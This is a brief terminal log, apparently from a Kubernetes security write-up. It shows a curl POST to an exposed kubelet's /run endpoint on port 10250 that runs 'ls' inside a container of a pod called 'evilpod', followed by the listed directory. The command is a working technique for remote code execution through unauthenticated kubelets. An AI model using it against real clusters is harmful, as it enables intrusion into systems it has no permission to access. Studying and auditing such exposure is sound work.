 [root@k8snode1 k8snode1]# curl -k https://192.168.111.21:10250/run/default/evilpod/container -XPOST -d "cmd=ls"
bin
boot
dev
docker-entrypoint.d
docker-entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var